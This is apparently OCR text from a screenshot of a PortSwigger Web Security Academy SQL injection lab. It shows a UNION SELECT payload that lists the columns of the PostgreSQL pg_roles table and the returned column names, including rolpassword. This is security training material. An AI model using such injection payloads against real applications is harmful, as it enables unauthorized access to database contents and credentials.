 SQL injection - PortSwigger
SQL injection attack, listing the
https://0a0e00be0479d42fb4d583270063000d.web-security-academy.net/filter?category=Gifts
Getting Started
Gmail
YouTube
Maps
Create Yours Now
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE table_name='pg_roles'--
Refine your search:
All
Corporate gifts
Gifts
Lifestyle
Pets
Toys & Games
rolreplication
rolcreaterole
rolcreatedb
rolinherit
rolcanlogin
rolname
rolpassword
rolsuper
rolconnlimit
rolconfig
rolbypassrls
oid
rolvaliduntil
1
31°C
Haze
Search
5:35 pm
18/02/2025